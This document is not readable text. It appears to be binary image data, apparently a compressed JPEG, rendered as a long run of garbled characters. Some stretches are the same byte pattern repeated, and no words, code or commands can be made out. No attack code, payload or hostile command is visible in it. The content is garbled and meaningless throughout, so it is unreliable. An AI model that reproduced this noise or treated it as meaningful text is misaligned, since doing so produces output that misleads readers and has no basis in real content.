�V=U�J���1�Sq:��I�1ZuSb:l�}���Ǽ+��!��on�,-q}��������e��W3�q�E��7!�rx���u�~$����ΙXQ���=EQ�K$n0��kP+2G w�g�YXw�yFb�8���絍��(�l��I���R�W}!**�*�ǭ(����#K��Q&5:?��IЊ�^,5zB�d���齛�0`��r=Ň�U�I6����|�;ό��C������<���>F$������|�|�Ȕ�t:y\4�u�Db��='$#B��6�PB��o��?��� b��g&��#�؇\:��?9�����,�>�#
 �%��҉�*S�OۓDi��7�Gk�vi�>�HH��4��*�t�Sa� I��Ӕ��wbY�c��k�� G�rܲ���v��"��W�/�˒\p/b؏�E�6<ˑ�${���p%�K>�g} �c������2��kR��u�F� �Ӊ����}P�J�i"��Ņ��'���̨Ȟ�4f�6�uڌ'�▤7��窏#�8�RZ���M�d����-R/� sV'��ɖ�Ŏ^�^"-ሐ�)*�:��D�b�^���mڃ��`e� �>r�<7G���"`B�a��pwq�\����i�_n�ە�O���i1�᷎�.	:��JLn�U�v-���	jeOf4[�6Wrd�i2:Ų�������z
j�m�,�)���k�G|���G�Z�U���OIl�l%�l<��^\:����PWW9S�Ja�HO����(}zi�^���%�i�RuJ���!gC=����,�t�*rc��_n��1Ⱦ]�_#0b�<�n8�.�ʽI*����୒N�'�B�����3���l]�㠾#�\W_JI����|�Y5�>aJg3�í��·�<��q��5�2��c�;�3�Fv
P�%ڟ1s�F��)~PZ���}GS�%蔒�(������J��n���J��&k�G)t⧲1!���`�,���C�������?�^㜶,�����.c���
�#aю��|w����u�n,a��V����=��}���a�s�ą�[���pJ�`���WT7�y.�3�����
iE8�&��n\7~5:�1�)��3
PqdI��N��h�?�a'�S� +y$����ɯ+�G�:0��y�)M<�1�a9b?�t����9.r�ٯ��mS���\��8���C��a��\���<�q}���~����� �s�����=ɭ����j�+4*�L�zT͂ӨC|ẅ�9hԖ�J�0���M!Q����Q� �FW��-{�iJkU�zbE<؀:���gJ�֧U�y�/p�8�O�/Z��N�Tҭhˁ�� �1�g ��E�P ?Pz�Lb�́f{��ۗ|�庄��Z��#�����@�E:���E<�Ĕ�"����XD�����-��Ñ��;�a�X��y�nEs?�<d�fA;%`a71�/�sk���nŖ���g��T�V�Q\>�MiwSKSSd���jZ����������mB<T�Ԕ8��LB5�D��$A���I&�qf��fM�ÁfV��&���a�(�������MZ�lB��r1���<��9�sdC���]��Gd�ʔ6����w7wq\�+���pr2Ϭ�	R���l7�*(���ő���Ia�a}�m|II'ȁlM$,�f.pc���}������	��#?^��d�� �G9(<רJ��CC�Kuӏ�ɸ��`��2ي�إF�^t���]�N��K��$KzY�nD	�0�� ֦b5=�U��:�劆� ���(����t2�ʛ_k���ZW��L�@�$�kO]#��{��e
R��,`�0@V1 �^��҂�L��u%�]Z����#fvϏC����nS�V��J�Bqd��^�N00�^��z�N�Q�Ad_"o��AG�p�\(�H�nJ��&�a�\��0���8���8��\�|P[�M�ǈ%bw�����9=�)4�3&I���ؠF%Hgt�G��~YE��/M�S=@ڈ�N��E�)ד�TH��]*�2�.��y�梩V�&S=��}��c��>Gdb��,�l�˯-�|�Ϯ�ea�VȁWZ�+s�[2�L_�3�E�������$+J�WЍ><�`\)7��o�qk/��AN	�ȱ���A��˟�KI��:�*O��cPyW~�Ѐ��Gq$J����1Z��RS��*T�7�tr����lJth�16$��5�
O���~D�bP����R�H�����6���0���p����l+�/	>A�1=�T����C�����p;�j��9Qt���N1��`������f{!��VE�dA"��(˳;$E/�0[�߳>Ѻm�j�Ȣ>(mF�N$�r�%5��U\��۩q9)D�*{q�V&"*R��!J/s/�̴����D&r{�%�b9~��=
�+���ڔ�PK�Ì��$T��)���>��������bI�ژ��/r���5N�U$p5e��&�[�S���j"7�����˱��R0�'��328RM�|�r�Ĳ�B�4E�Q�c�p<�BV��f<�.�:0`������L�k���Qh��?�䟰�dv0�)\'�3b���6���W�ږ���%-&��C�;%iI�%�9��H%⒴E����鉊ێX���yӲhH��W����2Ð�(�8P��a� ���O�DԻSI�Eo�@�=�_��F1��$n��r9�jSil�[չXuɎ��"skw��N�9<<�/��T�<����D�a{�\[{�eȸ=���M�h릨=��g�f%ʆ�0����K~ژ�e�D�fă�/�B�/��y�P�yKs&%�=-�Y���xu�5��k3���U>��AE�&�U) ��D�7��i	B&���̩
�m:��:�T�T��z�)d
q�L�U��ӏ$���O����b�_v\��u�d[<.+8}2��Үr�.����J��]�{����:�^EN�t�<2�0��q�S	�����"��T�0b�G٧f��ud|XXs��(��J����l.r������LƝ$�fv�SHI-�tFhG�Z	��W}Ч�ޞo��v���a��d�k��L�u
�[EF��f��e���#t��=�!�i��0+�� @�b��q}�@�����1_����#����ox{[rd`�� `{����6#ޣ5�#B�#�Ν1ڙ#In`��z"=5�Ḽ�bw6�8w^D�#��a�{��4�"���{����k$���!&96~� �&�̂E.�	^�l~QS�p��HH����tƽ��7��8+XZ�I��Fj5Gjo$�"�p;.y��%�I���A�yB���+��ˑ�e�����'�\�lGN(�z���UBKm���v@�A�"qv@��n\bhބ�T�޳�Wb������>uK2��3���%�n���b�RRy!�J+�r�'�9��pb��$cI����[�����}$1,�vS�]m>�S�����`Eq�g��q��yX$���)������XY�s�������\��¥�µ� �8<-ы�e�;��}���8ȂH�r!��3�M���$R�)�F4�t$� �p�!)1C�)�R�f��l��A#!ρ!҄�V!�\r`�̒	6����}�@��+RK�cq>jaGS�uXz�����?��	����`E��m�j�v2O��p`|�Ï-��;�����v+ѽ�O$�n8�%��s=�'����r`��Ó��1	k��d���M��j+���,�f1�b�I��M0fV�\p��B��9Y\j
���[��<�&`�l��#����++Ua����n{�l+�?�%�� z1�YT1VV�R��F�S�o��� ���u��u�Wg��l��>.�#�� ��-�{��]���{�^��g���-̶���p8
��)jJ"�����������í�K�%�ꬪ%E&ʓ�uz�4��J(g5֚!{d#�-l�ȏqa�Ffx��Q;�7�k@�al�nd8��6o��ө}���z���$�Qa{��"��Q"xTOL�b-���=�=�[k�e��{z�A�pC��p6�}�9���c�'�XU7��e����:[å������W�V��j}PX���@BC��q>�c�ٞԜ8��ˎq�U(���E�E�F�S��0a�����m���Á�F�d������SH���	b��`�����'��A�i8L�!���Н,fȩ�IS�q�B��:4'���_����.<:<����1�8,��I3B���q�s�����cϮ)+R��0��x.ˎ�ˁk�Z�վb��m�2��&6��Op��,*���Ap�X\i#y�e5��+t:h5��B?B�.W�㐔��V��X��l�n"#��,���Ine6E<��	-�l�k���-�W��̌i<=Xb��u��*�N��==��e�
u�<��(5�3������~�E�\��|��r�3юG ��l��í�'н�(/�����3܋+�V��c
!�G���)��x��d$!6]m�2��M��gI�DC514lId�^z�r)����"��HQ�5�Ӆլ/���fi\2�����n���\S�A��Ē��T���X`�;�g��4���3!��]r+�z��͹%��J�L��@�G�3{�;�[���.��1Y���!�W��'�dpŇYt)3=�@�[��V�=��Z���n6!�>�:��#�����bێN�V�nU���$:�8�q���
�2��mDfDkKn�i���-��\:E	�Yb�Bgu�$Z����p��i�?w2cR��������̕p���.@�E���5�d��/�x��d��0��&���dco�\�������G���^P&{�#�j+�"\X�9X��}�wȰ���e�� x���Ů;�\}��`��V5,�j���A#Y$Ӡ��S.�N���E���$�x[YġC�D��jH�Đ��E|��xZl	�(RPN?�O�d���iV"�q���-�!(���
�I'��|�ȦʈMIgڠǵA��A��&�m��W�Gc��0d@�����m�ߴ:Oa��a���~V���Xr;����v��!���`� ��3��rfD`��9�����Y���TC]�n�D,,,-`YH��f�sܫK��M����Ir���R�A�1[��H�`\�p^|��5*<="<M�!�`�Pcۦ�9P�B_FK {(\-V�ԡ���qȸ�A�Áq}��t�� _oG�H������q�Y^�c�H.�!��bo��߸`�rd9ρk��f8`�@�ː���>����HIX D;����CT���/H��x�&Eql�-a��D�Wb�)��gInd�5O2�SyR'}Xt{�i I�j��0Ӧ���-&U&u�O�p�����+V�}�"z�Jk|�_nB�@=�B�:wk��<7���,=R�3����:�s9[ea`C��7��`�����������%X�b� �H��"�n:��REQ�+�}�#}ʬ�Ŷf���3�;.Izf�S)��':EF���-@Т��,4���\�����`��zfF��mM�V£U���2iW$���j5P�8�j#
l	��
�Fȴ,��b�ai4An.;w��Im���>F�{�v�qak�a�屍Ų���(=4��_�Ȱ��q���̲��Gm�ՠ�Kb ��"q��l�f�Vz��	����P���a�e���3����7�Ct�$��IQ�}��*s�X9���X�zcJ�5��t:]��JJ*����б�S)P~��r�LDFuW��S(�	�CU�d��Û�Po�Z*Mz,��RA,-6��K�I�[m���]:[/7%�����k���Zr�X���1Q� ��0v�Ů~<2��§0���A%�Sb"�H.�1�{��'�UԄ��R����4�Ui>X�����l�]Ǡ�O%��= ڦ,ȩi���zV�)!�\l�1ѡ&=1�E��׍NS��}4�[3
N�&����у2�#ȹ71P߉%/��#
Xu[L|��B�$oMH�v/b����7H2#�F�䏷"�E{xế�x�pG�\�Ȯ6���<�iڗ�?��{�u�a�*��	/�)ݴ�E�$���s6k4����7�/MN�*IV���(��36�F�T�]$mĒ�W��iy����4�Lt$�"����i3\���.�J����l�"�A�B;��Iz"$���z�/�KN���J��!��J�곃�^�
]�k?��ר�\�U�Jަw�����f�P=� �_��e��^�s<�������aS�Vȹ����u�b��\h��K�V�I	 ��I�$�r���B��NA�	J�U"x�H��
v(p���8���f�%�Rl���N�(1D��K)Iir�V�d=1�)1�$��B���	ad�K�-��ӎ��X:cV]6��L`���z�防�F�={�`��D"x0k��\�gPm�y�lN(JN�l����=h�C��a�4� ��Y#�����hU�U�-� ����X�>�a��u�+_;xXT�mSc�תӬ��PJv"	 [�+:�F+5gj�Z�a(S��D�Q�*;���S!11���h&��kK�J��A�he��[xq⣱���ti$�$8�dG=�O�cU�q��='XLJ���[D�q�#�H#�u����\w0��\8[��������Pm��#�v�I�VK��6#/�2�2����J�ڨX�3�Ұ��n��^�7�	�<�Ԫ���9���K-.R��=ȃ{H-�H��-ER�r4Ҥ.S�AХ�ۢ�v�&Z�a�2D*$Xa$E��.y�aF�љ�k4�}dT�M/Hz�̂���3���Q����r�iՊmIC����㒂�Z	���֑5�tǨ�Y�ܖ��KHSz��a^��M�al�R.#J:��`�>�>�h��_Qw��p8̹���eȤ��t�����U��\�&:Hi�;����ܒ[�%!%��Lm��W���]J}i�D���Pʢ�w�8����8����>�Q��rW3ӝx٧��$�E���Ą���\hDk�aqI@��B%�Bڸr�%���1��������?��@�<��� �/�:<�;�.E2�&�)Ո�"el�:���cM,Ȍ`���|�q�|�!�c�mq�"k�1��Y�g�h Dd���#��'��D�2�k8Tۦ%5�qa1	�W˟�y�\xxٌ�uo�N�52�����8��	�c���'�5�.�#��r��'���/DTyMLl��'��B� [�𵄏�<����>��p8�1�#4?ʌ!W`N�T�2�r LTq��5��_W[�XJ� ���C[����-���9t��-L ��"�M�a(�?��R�S$A����J���8ȳ0`�hS�
[VW?�l�B\*�i�!��-m��SN�KI���29(ө�Ĵ,G��U��m�Vc�j�L$಑�#�?d���l�[��:���A�UMx5>#��*��c.rE�>R+/�W�XI���b*sBF.@�^�,n���-�Uf���_":�P�Q�/�_�n��OL\�bϽ��4nH1a�akxV��ꔦc���g���I�ԴT�ӑ=cz;n��T��Jh� ���U�a�#|����Yv$~�D��.����-��p,9���[+X�$��@�N��{I>K>���K"	 A<��53�P✇)�	��`��a�
0�� L�����ma�K@Qh=���&�p"��� ��_\��a���Dw����IaM���'��v�¬����O쎙?�=��s�ю2�-����.|�l��"�"�$C�����5lY��2����\�5�Q�-��Ղ�8=�D��A3�Nk,�����3F~ѐM!K��l><8���F�ܶ�S^������Z\4�ųC�����<�Y�9�O��A��0y�#U���#��B�/��P����Q�[��k�A%p�	M��T7w^�稵l�H-��@ë�0� \��hD�>�U����ʖ��!�6-a�2���Эi̼�WR�d^�Ӹ���M��(��=1?#���3�9)f��E�E�,�NR`��h�?2a��-�lȉ���%\s��9�+
am���'&��)Զ=���eO5**B}уY��	¹�5�����@|ؘ�mqb�����jc5�ڛ��I��ᧆ�[��<�!���,B�-��YH��gQdE�c�^����&cP�/��Q=DKO��l-�| �ȸ�O�鯳���qR�l�Q!��xb�Xk�}U�ڨ��UG���?��P��QR�˥:�3�X����"���u��d|'Y
VD�<�zCJ���M'�~H1�F��A9ҪK�I�N�P�{��O�����҂˯I(F�PH,���+\x��fCU��/2���kEJ/���������;� A&l�u#�M��]J�&�zk��<9NEV�TY'�ڤ�(�Bi^X�;oa�����њ�ǒЗ����VD�]�K�T��~��h��J0�V�>��a:2Ӊ��D��zY������n��UO�Q���u��M�M�Djd�;T�3�(�!���%���F���gx��pB��@�W�P��1X���O��FC��+) ��@�	_�`�?h���p<ץ�1+���e�F.�U
�R��jXp����@����B��gb�X����[r)��G��/��R!��D1B�)��R�	�u"�UêJ���Z�_U ��dga��H,eSf�Y�9�Y~#@����0DgC֡𥳐5�:�x�ߟ]�����-�9R��"�J�$�������F[z�}����KI��[+|� �vF;{I��ɿ�0{�,q
"�L��im"4f��RI^�$���P��H�`v`�:|zt|E���Xo{�4�lb����M�M��L12�.6`GƯ2Xr���� >1��텲�T?,�IO�΍�>*��e���Jji��8�9NUN�:#���\g�V˯+�%V$��fv#=��L���$ΊM�nSB�����q��팪��t�r��C��/�<�E�������\+
T��Rf�Cb�]�Cn��#����aU$�v[� �m�HĘ��
jUYuw�mD�ƒܶ>�#�Xe��d�)�I���۠��)&���G�: �p?-�����H~!�=(���O� ������K��HE6����a�HL4�Sչ����g�*��և��Ԣ�D'�|�H-���?���� ,5����;י�o�
��櫖 �4�F#��]�&3�Η�*d`��ʴ�Z�h�� ���"�ԑW��?"6��"���	��8��B�a����t4Z�?��?i�`�ʄ1mC�
�m����*|/.r����bF��5�1�j���Mjr"��LIb��	�CP#	1��3
O��������E�p�A��B�G�䍛;��?��VF8��b�a���g$b������>?��ң̋bL*�u_�w�� �R�ۈSN�o����,��%� ��q��#��� >1���k���'2�����ʍO�u	�B[Ej唾F
�����@�_L��>sx��A��7a��C]���[1�JS�!`�V%n��\�_{�qp���wE�u�1�EJܕ�@?��rC�\�� �a��J���6�x���ը1J,s/��(�J*� C�??�ߺ1��X+�dJ� ��&����?��!gr��� �B���P��C�{\Z?j[��y��Y���R��#���\\\\PY�*���Y �I;9`�nw����5\�8����y�cz�0���<�u#��G۟Y`��3�U��Y��xڭ��XPj���Vk̪U�,�J�ӞǕwPffc���~�<u-���z� `��;���i���
���T?3�GaR���"F̾�?Fo�pF��Ç`�V}�d�(�`C�q{�B�����p>�AD% ���^����i� F?�G�>܌��TJ��9tʤj�PfI*����8O��c�|=��1�F��F���5,Q�c��K�jX�������G�D��qԉ����F�xc���аY�pp%��5��C�?+�X`X��@�o�9��g��\\\_%
��e���7@�6��'���P�5@���V;�1pB���{�
�0��{�����0y+l�s�Z
I-8�
-E�C0ob!���/�G��u���04�m)n���|c����Y쒹��e���?g�c@�tPyq�-��w���#b���È
M���N���Z��9j��څ�����k
]��p���D�����ߪ˟#��Q\ @�!��0A?o>��?�AjQ�IRIi�8m4� S���J�x�RTُ��Y�~#K����� �?i��.HsӕJ�	�{��+��
��5I�QHy�g��T#���Q�6�M�R�TI�1e&<z�Aʬ�1�6[K\q�Yq�������%X�jyw�h�� �4�H$�{����pk��@վ��0��;��uV
v��@��Q
�7�I�V4����E��(r0V�2�uҥ��U�QfR�ѫqԆ��� �1�T�2�
���6���e��L��Al�\�^
I(�B��g�i&>���� ��$�����%2�Gi��EQ4�8G+N��nj="�4�p�6���5GJw�������^s�2N�����/��}ﱞzn	$@��Ơj�����...@��(b����j"@4��+-��ݥ\8@� A�� A?o|�䯸�Y~f���Pz�,G��Gd�~k�<A*��;S&�d5!\���8�������&=�[cѤW)f?3�
le��62K�8@���;%;�
)���VdIXp	��z'rdX�w��A���Q�۵t��z�$6AGb̏��˯#-I4�X#�X�.....C�pF.5{���`��P�ձ�3��aJ��}�Ѥ��G�PV¤�-�~7##?��9��
�F���dOti�Z�١Jm_��"Z�ꅯ���)�oel�l�����F9��|9����R�8|�Q�!6�H#;��9���_+�|�ȅM��w}��epF���FcW��/�_+�p�/zH5�c��r��̓Q
���zn���t�N���2/�[e�Xnb�t,4��w�	#��[{\i���zjT4$ ��DsS�H�R�20aa%u��a�57�
�V���.�y���9�]�=�"���+�\��^��/=�]�d���8�Tď!�u#B�(����Id2v5derO(0�_�����Y?��[�aqq�epgs�!�n�T,4�54TS[L��bi͘;�+��l��![�)-��ZN��'�5e|˂̆�W̳!5�o#�3ˀEa����s����j�Tf��Ǧ0�FME�`�ź��Y�lw�U������9M�A!��Ⱦ�Ȳ=�ݑx�Ǐ#`DX�IXXzj1��T8���B�T�`!j�N!�W�kA�ʨS��)���>0�1�	aM��=�.f�K���� �dC�;�g�@��dt�dYq�l-���v	���̈́f!�ZLf�PO�`�|��ucgH$�:�3�(��x�~�]'�̶�?�`�/l�+��w\Ji��7GQ�h�!Z$�����&|��&l����|���I���t���[��p��t̒��pK	U�gpG���ë�#=����P��!���S���a�!b������2�v���h�T����ؠ��G���*M��S��u\� X0c�y:�N"Ts�)!��0Ay�{���ecȁ�-`g�em㳥� 6��"�(�B���]���U��2��cxS�"�5�_d(UOI��!{�ˍFCV�نA�wy\�1ȾF{���L6���a�evezF[�\u�m��z<���&TوO<���ʹ#��\m�}�ӟ1<�*2����VUUw��XL�j,��Q4�'��k"�{�1��.r둷�V����rHBBM�	 �Hë��U]�V�;ʅMT�<Fo��Zcc�
lÒ��P%�_v~���CP�5�qqqq��PR��j1>��`�u���uL��K�l���	S��Rj�����5� Rc�F`��|�Q�aX�9�ȸ#h�B�&����px�z�o#��<��`��"
�E���S� ��	! �8�Y�ƪ�/.h��6a�e��U츊�9w��W=	zA#3��CP���������5�X��!s}�Z&�!RV�f9li��8�^\��[�l���l?R�(&=�4�"4n��I���P��¹���>GTT�Qji�;��TO��9���.�C�����"a|puFOȂ�S��ߦ����HV�i�f���jI�uu�==�z��C���|dz��db��gӜf��	�l��V���q������j�P�{���>��H�x��N��2���@K�6
i��ҁ<�֑�$z��*k	�0��ʃ���t�A-� �-��N��9�0�X:������N@�߭"*}3���G��� N�I|��}y���Rl�%$�����$dGB
ƐC�ӥW
T�f�c-�w���?E_��g�buj��H1�&�y� $�GpK�ơ�k�׽ƻU���Py���l�o�y�0|�aak�	1��==���z#��lin�|QK�ޒ�����8�Ñvu� +`���3�TF���S�����IZj����<��u��p/a���@�%��E����i$�l�@I��U���J����M�@B(g�ᩅ���Z��g��>qT�(�$��������{�CX�5�k������4��뮋�O<*I� ��m�gk��91aa�X�{dE�A)�#GLf��X((��gX#��FE궅8�L�Ï^�3� )�1����4'���[e���9�"�;�޺}-� BK{��a!#H��+���*t�bC��tX��\���+�]Ì�؊/`V��}��
Ïˋ��^��F����|�*�6M��Bg�����q�eU@2�L�b�[ï#M����+oI�bːy�`���Q
���(�3���4%�uY�
��'�l��.Kˁǁ����6\Y,R&��6['�{J��Q�uRVxJ?�W-�bέ1&�cғP��+��k6�E�������#�����wq|�=�����$�b�n*�ϭ W��������k�}�M�������r.;H�������3&���qχF�
�݉׾H��P^�\����]�yq忁F���!�ӸRu7�*���	p�ث�Z�&�Ϳ9�
d�*�l�*0y�V�VeQrށ�|p�[�SA#
l�`�#CFV����{s�˾�Xu��`�pa�I	5{��+&�Ր:��\\+�l�J��U�dc���_|���w{�$���G��\\\\_3;�;��Q�5��7�"=��+Ԉ���V�B����A?n]2܇W����ȂH$6%2dt�H4z���?/%T�BC%\�����ǝ9�u=�tpb�A�R�Uzj��V��\3�ّE��RV���"�K�Pl0�w�G\u���Xo��P0�i�kTv��y��3+��}�/a{U�A�u\w���Ic�w���Ӣ�Ƚ��E���
�Raq�0�O�T���fpe�K|DMZ+(�NY��tf��$6��O۱�V��"0\�JCi8��6"Km�@+kU��a�M��w�*�Z�̴ix�V�涔Sۇ�iRϢ�8ȎKhy�&1%\�G�����h&-�7�� �G������ֶ�XXh��dGqr�/r�Gg�Z�B���@����[;l�����*O�*C�n�_E�#���u�������H @�HB����L�8�"S&�q����ٱ{���p0z��9�(��jҊ��3KSj(ϜgbK�%��JA�ۄvsN(v�SnSq>�:Ԅ�.9�=�:��CiS�m	d~� �^���B���䤵�9l�H��
!s#%�˱r�	5*;^�n..:�����3N\e�V3�vB�Em#�"-�ӱ��&�s�$�]��g}��jҤ�)���N�o�<R5����Q��[-�\�;��I���[��z�AR�i'&%^��n�a�H������,�K��O<r�)請�]HcA|6�N�����`�����?��XeHF��B�_\_�c^�k+�fg��"�6�v�����!&4�&�zcH�-�g�F��,-q�]،H�p����}���?lC���"�HR.#�p�Ǩ�Ċ��Q��8�����I�S	�{�4+����6����Ɗ�=��,�6"��\eHr�S�����٨��Ht;N���i�RBp��$��	���x��I+E0x�c�m����0�,:�/�,GB���#������j����:��Y���t���r���s�9p,���t�A�SI	��A6�����ƭ�;x�$�'�'I��y'd�p8,�xq����� @�nd�d���oj�5��$�mBy�T�I�☻ICe"v�|B��i�v���K�<���ȣ�-mP�0�M)"m$f� j n&��G���������=ʇ�;{�p��c�({��U��ǸP�=�ǸQ�p=�)�+�c�H�5�AHC�ɶ�.�S��JB��˄V�Dy��W���45:�M�򿁘5}N�ƭ�����"�]fYd�(�V_�%`�+ �3�mPDj3�!4�Tp�6i��==�T�"M=��f�Oh7�A�\Ԑn�t��J!s"�e�!�׾}��֫z�=M�Q��D����*
��
��gA�iv3�k	A$���q�W���p,9^eݲ1�?��p�<:ˑ�e�#�C��O( ����:�����%A�
JR�j�j1qs?G�����u�w�����e6�N���n��@)L���y��b=���.���w�3���<}K����#���p�H7F���!�3�5\����� ?�ȿ�s��ȹ/�{�B�Ҥ�u!3�
kF�U����y!b�>\�cO�epY˟#�p�b�6��cFl1G��>�ny���e����?��{�q��${�%�a*J�}��<�� ��"�O����>��%�,�aꄱ$F�S�H�2�3��������u��ˌ��C�;���)�g��}�E�����g� �	�-��}���reו
O�"�����3�mr d9ˑ�s�����_��]e��>r�>|y��w��o��ED�$��\g��+��2��0A<s�o������x:p�Fcsh�7e��>���s����ˏ���������D.v0��4P���y��� ��a`�����ꀃ�@�O������ws!�p|�ҁ��\>��2���`�,���v_W��wώ�!��s[P�e�x�|67��0�.>�;ːT�9O���g�=���V�L"�4ś2�ٞ\e|�v;-�-�,Y�������0dw�-�y���%Jl�8�!ԺY�/���k��@�9�n�F���0|�9>N��T�T`w�;�WˮG?^�wȿ��)5�±M-!�IKp�u�ӟy�|�Tb�
�4���1�C�u9p8Ȯ:�G�|�ϯ���͹n$7!�Ul:�Ժ�Hb��0�Z�VXj3ff8�{eS�H`� �p7Ͽ2́x�9�k�Vˑ���כ��_�)G�q�?	�%D��y��U�O�>O(s�@]5S��~�I~g�V�.�>=��u����8���ᴧ�bfM�� �㷌.�F��\T� �w�.ώ��m��2��`���W����'2FM����8<9W��.[xbJ��dd�t[$)H]���.���v1|չ:�
KSo���ϣ�^��1�X�8��k�>��>A��
-��� $0G����Ω��}�	�&zB���D��.<��9�qO#ntg�2����3,7B*�Є6��*=Q��܁(Rg�6�:�M�T���Cͥ$��RcU�����*��.�#�� 80�������P�1�j��,4�&��+@��=��O�-����*Y�j7`���ұc�N�������)LeI�"j��b)�*��S���Oz^d LL�c��
�)j��fN�a�6 �bvj
����,4ڝvd��9�-����uH�Ư����LJ��"���Vm,�t��c����L�uʒ�Ϲ%��ˎ��u��HQ���	�mb\�`�&@r$�̍�n��\'&�y�=�_)?V�'�տ#��D�P�2g��<�o�K�{������##ˬSX8m�y�j����V�9y���F]�^{֬3׬A��ꛖ
v�<1��mZ1�X��|������T�/�D����GT�~X6f���	���@��5q�ҨI(PwZ*���$���OaU�s�HB�ty(�l8ʤ�!�����X��3()T�SJ�LU*Xm�e�/�FjQ$��|�3�ߧa�q�2�ah���Kaܰ���T�Ō���S��I���BI�d��;aTi��$��Dw�&?��=iC7� 3.���Mc+�H�<j՟$�9�d���O�-p��Gӛ	��ׂQz�˧�t?7���@�ᘔ�1$?gT�ʩ��%�d��O�Ӌ�]��)z"Ri�T�e�� �L9Q���y� ��{�Ȩ����Q��xՒ8�R���b�, �+猡h,)�'Yb��/,/����pJM7,##֤�g�%�-�w����g��˥�TL�l�S��Mİb�l�'��=�O��ቿ�s��|�l/qOQf{�`��}�84ҟv,tČ;]x�'~aS�<�z�2��J�J22</S�Ɠ�`�l�\pqR?�!��ND1�uRr��1sM',<�5F��-oԣe����q�-z,�!�Y��	^�،pc��1�s�`��� �����t�>X:7�;��w�� �w������r�*��&�pbi��0�^��<GP��+�8�4���'�U0�S�Fd8>���T��#���� �/�������爈����<m� �5o[���� �˱9��]�Q���L�s<�Kgp^2ܖ��I�M�\��7�R�_H����9��f;ˁ��h|S�{)�	��F�Ð��+�b:��5I��?EJ*�-��%W�� 0c�E��R�D�	� ў/�*_�c���9a�=Z.x��\���������a�y��t�g��JOW�&`ج�<��S1,�mG���R�ք8O�鬷6IK�(T�̧�ÿO��ÿ�g�]eX���7)��sDh^��ǟ^����6ڞ]�Tjg�=�%��j�&B�����Àb��r*������2��q�sH�M-ƓH�]�]���#��̰��M��(��|J��x�%��U�>��1X�2�n.r����Eh���Pi_��쾏���� �>v��G�U������~r�<��Te`"���̢C8���%CW�*����  0O�e�.�*O�u�?����n,�!Q�h�∑!�%����I��q�aq�����0�=>R1�I����EB��JHa��z$tč�6"gD}��z��\aƱ��&~ �PFXJ���˲�R�]�ޱe�����ȭWZ��X��z6 n�8��H�Z��c�[s�(C�ڋ���*]?ì]ׁ�m��bFL8����1l�O�(nWfǎ�F|��V�$�r,�)�tdb���b����_��x����_��bG�V�6��ɘ+r !��ϑ��(��>O��1yb:�	2�Ҟ�?+P��-�b�c	�!�2��}S�DDG�C��+��5Uϑȸ�P�ƕP��.�O7.2�IJ��}<M]�H�ΑB�3B��qFn���Әkz���9W�즥��1j�Tg)���f�u8Rf�\*ٮGd������*�3O��I�qT�1.j����d�$���C�-t�i�ƭ��r蓡p�s�
Nb�
��T��F1�>YT�ψ9�+0�?e�h�Ud�R�>V�"I}OCyǻ�4'}Ǔ���Tp���t��A�a�?Q�tl0�.yp1=�f�*k�Q��K��w�]�E�4ڞ^ß�G�x�&�ۨSK����";��<�!����0C��%���^$'"Gx~U�Fa�#�����OI��Ǐ>�w��y�ثؘ���\P�E�q>n�Ĩ�D~��^��ٜ����]��J� O���f;��q�ؿ�����J��&kx�ڐ��0�n�_^�B�[b�@�Ev�Q�Mz��b���ȸ?�������� �}g�]�yUqDh"mBEA�6�\r�A�B���"CU��F�Ke�v#�N�G�����V� ��|� �H�/�����OĐ��K̨��[�Qp�S,���*�85��t0ec�^�O���K�v^=�u�y���s��|����Ϝ����5���f������Rp<�@�EO�:$*�'�8�̤N�e�Q��sM�f�1�9DX��c�P���>(��)C�H���>(���)C�P���>(��)C�P���>(��)V���>(��)C�P���>(��)C�H���>(��)C�H���>)��)D>(���)#�H���>(��)C�P���>(���)C�P���>(���C�P���>(���)#�P���>(���)C�P���>(��)#�H���>'��)C�P���>(���)C�P���>(��)#�P���>(��)C�P���>)��)C�P���>(���)C�H���>(�b�Y��<��a�g5E"�P�;�I�TU3��Ոu-_�)$�������0�/ T�S�V�;O��T�$q�)� �������1%F�ː���/��I����	\<1I���� ;     !1 AQ"023Ba#@q�PR���b��CSr���� ?���l�y2����#�F�@��N\'.��8�.��1r��	A���Jg�.VR��3�c��R��@`2�w�.��W����-b��S���qI�!K!i/*!_�����)��*�^[�S�tYQo�����6Xn�o��
����e�K�	$aL���4�[+��N�4Bۅ#̮�Q3����ٝnʘY���e�w!j"���.�0��WK�F�n~ꩀ9�Ԭᗅ�{�`���Ŏ8���*j�2�27I�Bk[M��� 2��, )�1����d��.���f<e3N�`MZ�f�����e}�
O��#�
wê�|�������4���s���OĚj�o�9��B&�dh�R�,m�l���u?���c&��4H�a�۩���v����匳�̳,�� ƄG+w+�ͮ�*&���#n.�7rot�0~�@� 5�G�On��b{�	�ru�
�^�ׁoth]Ч���ǫ���}ۗ��S��y
3x���q'1���?����2�j�GD�k�'��Z�#�f�[e#�/�W7<L�(ݙ��T�~��(��fÒ���>6I�
Z.�D�H!�\cv`��9~�9����ɉ����D��Pª�*����	�����Q��Ԫ����2��nT��v�à*AĤx�U�]���6u�:zl�g��Mf)�tn���.��U����M���K+�����y.�����r�c#n�TО���������T�x�� ����S�ݎ�q��ǝ��OZ�<����+�ܫ]�1�\�u�;�����a��N,�苮�+h���f�)�T�f�v_��� B�z�B��z4����qb�܎->����>��UmN���΁唺O�g�mn��K��2��@y������}ZUaWäoZs�����ZO�\W��������[�R��0GF�=Z��,iy�M��>F��^*A�(�B��ݑM��utID�tr��ӋuNqq�P�;�S;;�M)�b,��*�q&�.�� �L|��)�P?��� ʖ�"F�Z�9Z��`��D�~@��<&[�Br!5�NWlT�.��g#m�ƅ�/7^��vN�!!�l�U�	�n���t�K�hő7��E���Fl੅�M���~#�>�?�PxP��U<��/kU3�Dna�T��!s�䤍��)R��c�5�O�ɯ�)�Q#8H̆�Q�2[�v���v�6M�|P+�u+̯.�ʦ|�F�#|,mus9����?|)��C�ah&7l����n�7��}=8�\��H�TD�܍lCdk�5x�t�ȼl�e��/��W�j��UB�=���Iem��#�[ߐ .��v�Q09��G��(h����5�P��!�9ꪯ��v���d~�-C��h0�&h9�Gu�(�9��e7(�"�\�i�Ӣ�HlvAUio��U�;8��J�7D�7]yC�7���x��U�f?R2�z���*%R�Sw^2n�I])��6� ���48Q�G,qB��`�+Y]t�����9��9b��� �Kh6Nqu��fH�Os���j�=��Qf�uX�#DLO$۶�6��;���@�I2�y���4&P���	�$?ʍE:��\�K+:z�K&�6����AxHGE� �@Ϥ�KO$[�k���ގ�or:)6L�H��C]+���5Yt{
�x�����-LP�RWH�mݩ��2<ڸ�&7��E�?���e
